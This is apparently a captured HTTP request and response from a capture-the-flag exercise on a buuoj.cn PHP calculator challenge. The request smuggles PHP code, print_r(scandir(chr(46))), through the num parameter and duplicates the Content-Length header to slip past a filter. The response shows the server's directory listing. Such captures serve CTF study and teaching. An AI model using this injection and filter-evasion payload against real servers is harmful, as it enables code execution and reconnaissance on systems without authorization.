 Request
Raw Params Headers Hex
GET /calc.php?num=print_r(scandir(chr(46))) HTTP/1.1
Host: node3.buuoj.cn:25147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Content-Length: 13

2
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 16 Jan 2020 12:16:09 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25147</address>
</body></html>
Array
(
    [0] => .
    [1] => ..
    [2] => calc.php
    [3] => index.html
    [4] => libs
)
1